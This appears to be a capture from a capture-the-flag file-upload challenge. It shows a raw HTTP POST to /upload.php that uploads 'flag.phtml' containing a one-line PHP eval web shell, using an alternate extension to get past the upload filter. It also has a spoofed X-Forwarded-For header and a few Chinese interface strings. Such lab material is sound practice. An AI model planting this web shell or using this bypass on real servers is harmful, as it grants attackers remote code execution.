 禁用 Cookies CSS
upload1.jpg
浏览… flag.php
感觉要被秒了
1 POST /upload.php HTTP/1.1
2 Host: 1.14.71.254:28809
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://1.14.71.254:28809/
8 Cookie: PHPSESSID=i39egbk4fj1e2d5i9flfoan191
9 DNT: 1
10 X-Forwarded-For: 8.8.8.8
11 Connection: close
12 Upgrade-Insecure-Requests: 1
13 Content-Type: multipart/form-data; boundary=---------------------------31
14 Content-Length: 350
15
16 -----------------------------31493241525626
17 Content-Disposition: form-data; name="uploaded"; filename="flag.phtml"
18 Content-Type: application/octet-stream
19
20 <?php @eval($_POST['ikun']);?>
21 -----------------------------31493241525626
22 Content-Disposition: form-data; name="submit"
23
24 感觉要被秒了
25 -----------------------------31493241525626--